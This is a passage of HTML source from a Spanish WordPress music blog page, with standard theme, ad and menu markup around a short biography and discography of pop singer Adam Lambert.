url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"a1291647-83d9-446c-bddd-fb00eba02491","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-0ce54df7-2687-47bd-9ab9-172de12e0f92: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"0ce54df7-2687-47bd-9ab9-172de12e0f92","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-28cbbb64-2705-4f33-8858-6bed91ff2bd9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"28cbbb64-2705-4f33-8858-6bed91ff2bd9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-d5c052aa-505e-4ed8-b708-f67c83ab487e: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"d5c052aa-505e-4ed8-b708-f67c83ab487e","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-1af8ee4e-bf61-4b26-b9ea-d3e5b871759a: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"1af8ee4e-bf61-4b26-b9ea-d3e5b871759a","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-529a5915-db08-4216-befb-9ab11e1aa178: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"529a5915-db08-4216-befb-9ab11e1aa178","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-2ce3272a-1fda-4d36-801d-cd54caa7f5a8: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"2ce3272a-1fda-4d36-801d-cd54caa7f5a8","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-537c7d9c-8b33-42c9-8351-caff0f888cf2: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"537c7d9c-8b33-42c9-8351-caff0f888cf2","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-269ec563-7e51-473d-b138-4cda51ff678f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"269ec563-7e51-473d-b138-4cda51ff678f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-e7ddeea5-a9fd-4c5f-a608-7c24c962be8e: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"e7ddeea5-a9fd-4c5f-a608-7c24c962be8e","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-44f78a19-28e5-4470-a465-169ef2791a4c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"44f78a19-28e5-4470-a465-169ef2791a4c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-6200c7ad-6d31-4c63-8aef-b2f054f76f27: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"6200c7ad-6d31-4c63-8aef-b2f054f76f27","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-524bd4c7-c5b8-4b98-9537-5c464d10a8a3: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"524bd4c7-c5b8-4b98-9537-5c464d10a8a3","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-d18fdbcd-38a1-4217-929f-e85d4b79ca19: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"d18fdbcd-38a1-4217-929f-e85d4b79ca19","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-25ecd959-dca6-4a9c-8406-7935c065337f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"25ecd959-dca6-4a9c-8406-7935c065337f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-66c9ae77-d7cb-45b7-89f9-67b5f4fd1818: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"66c9ae77-d7cb-45b7-89f9-67b5f4fd1818","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-e6a9a68c-93fc-469e-bf73-018fb5058bad: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"e6a9a68c-93fc-469e-bf73-018fb5058bad","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-fa808d15-6e58-46ee-b410-089f1b2ceb71: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"fa808d15-6e58-46ee-b410-089f1b2ceb71","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-ab35539e-34fb-42c5-86d5-819dd235d097: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"ab35539e-34fb-42c5-86d5-819dd235d097","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4894 single-format-standard wp-theme-Newsmag adam-lambert-la-gran-voz-del-pop-masculino global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#d0b4b1bcb9a4b890b1a2bcb5b3bfa0a2bfb4a5b3b3b9bfbeb5a3feb3bfbd" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#b9ddd8d5d0cdd1f9d8cbd5dcdad6c9cbd6ddccdadad0d6d7dcca97dad6d4" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_acc td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div data-rocket-location-hash="3b1252274e3c41841a64683965567cec" class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-4894" class="post-4894 post type-post status-publish format-standard hentry category-cantantes category-musica category-musica-pop tag-adam-lambert tag-adam-lambert-billboard tag-adama-lambert tag-biografia tag-lambert" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Música" class="entry-crumb" href="https://www.blogistar.com/category/musica/">Música</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Cantantes" class="entry-crumb" href="https://www.blogistar.com/category/musica/cantantes/">Cantantes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Adam Lambert: Biografía y Discografía del Contratenor Glam del Pop</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.blogistar.com/category/musica/">Música</a></li><li class="entry-category"><a  href="https://www.blogistar.com/category/musica/cantantes/">Cantantes</a></li><li class="entry-category"><a  href="https://www.blogistar.com/category/musica/musica-pop/">Musica Pop</a></li></ul>
            <header>
                <h1 class="entry-title">Adam Lambert: Biografía y Discografía del Contratenor Glam del Pop</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                    <!-- date -->                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4894">400</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/#comments"><i class="td-icon-comments"></i>1</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><!--CusAds0--><p><strong>Adam Lambert</strong> es un actor y cantante estadounidense de pop, rock y dance; famoso por su <strong>potente voz de contratenor, quien se hiciera conocido en la en la octava temporada del famoso reality show <a href="https://www.blogistar.com/2010/08/american-idol-el-busca-talento-mas-popular/">American Idol</a></strong>, a donde quedó en el segundo lugar.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="22131" data-permalink="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/adam-lambert/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2011/01/adam-lambert-e1671029752759.webp" data-orig-size="500,331" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="adam lambert" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2011/01/adam-lambert-e1671029752759-300x199.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2011/01/adam-lambert-e1671029752759.webp" class="aligncenter size-full wp-image-22131" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20331'%3E%3C/svg%3E" alt="Adam Lambert" width="500" height="331" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2011/01/adam-lambert-e1671029752759.webp 500w, https://www.blogistar.com/wp-content/uploads/2011/01/adam-lambert-e1671029752759-300x199.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2011/01/adam-lambert-e1671029752759.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="22131" data-permalink="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/adam-lambert/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2011/01/adam-lambert-e1671029752759.webp" data-orig-size="500,331" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="adam lambert" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2011/01/adam-lambert-e1671029752759-300x199.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2011/01/adam-lambert-e1671029752759.webp" class="aligncenter size-full wp-image-22131" src="https://www.blogistar.com/wp-content/uploads/2011/01/adam-lambert-e1671029752759.webp" alt="Adam Lambert" width="500" height="331" srcset="https://www.blogistar.com/wp-content/uploads/2011/01/adam-lambert-e1671029752759.webp 500w, https://www.blogistar.com/wp-content/uploads/2011/01/adam-lambert-e1671029752759-300x199.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
<!--CusAds0-->
</p>
<p><!--CusAds0--></p><!--CusAds0-->
<p>Adam Lambert es capaz de <em>cantar notas complejas y sostenerlas por períodos de tiempo sin vacilar en el tono</em>, aparentemente sin esfuerzo. Es un experto en mezclar la voz para que las pausas entre los registros no sean identificables.</p>
<h3>Biografía</h3>
<p><strong>Adam Mitchel Lambert</strong> nació el 29 de enero de 1982 en Indiana, <a href="http://www.blogitravel.com/2009/08/guia-de-viajes-a-estados-unidos/">Estados Unidos</a>, en el seno de una familia judía. Asistió a las escuelas Deer Canyon Elementary School, Mesa Verde Middle School, y Mt. Carmel High School. Ya desde la escuela participada en bandas de jazz y en obras de teatro.</p><!--CusAds0-->
<p>Desde 2012, colabora con los dos miembros activos de la banda británica Queen, Brian May y Roger Taylor, en el proyecto Queen + Adam Lambert, en el que participa como vocalista.</p>
<h3>Discografía</h3>
<p>En el 2005, antes de su aparición en la televisión, grabó el álbum titulado <em>Take One</em>, pero nunca llegó a promocionarse.</p>
<p>En el 2009 lanzó el disco <em>For Your Entertainment</em>, album que lograría posicionarse como tercero en la lista Billboard U.S. 200. De este disco se desprende el sencillo «Whataya Want From Me».</p>
<p>Su segunda producción salió a la venta en el 2012 y se tituló <em>Trespassing. </em>Con ella consigue llegar a la posición #1 de Billboard 200. Este disco incluye los temas «Better Than I Know Myself» y «Never Close Our Eyes».</p>
<p>En el 2015 grabó el disco <em>The Original High</em>.</p>
<p>en el 2020 lanzó el álbum <em>Velvet</em>.</p>
<h3>Televisión</h3>
<p>Adam Lambert participó en el 2013 dentro del reparto de la serie <a href="https://www.blogistar.com/2011/02/glee-la-mejor-serie-musical-del-momento/">Glee</a>.</p>
<h3>Vida Privada</h3>
<p>En el 2009 <strong>confesó su homosexualidad</strong>. Entre el 2010 y el 2013 mantuvo una relación con el presentador de televisión finlandés, Sauli Koskinen.</p>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4894"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4894"
				>
				<span id="sharing-facebook-4894" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4894"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4894"
				>
				<span id="sharing-twitter-4894" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4894"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4894"
				>
				<span id="sharing-whatsapp-4894" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-4894"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-4894"
				>
				<span id="sharing-pinterest-4894" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
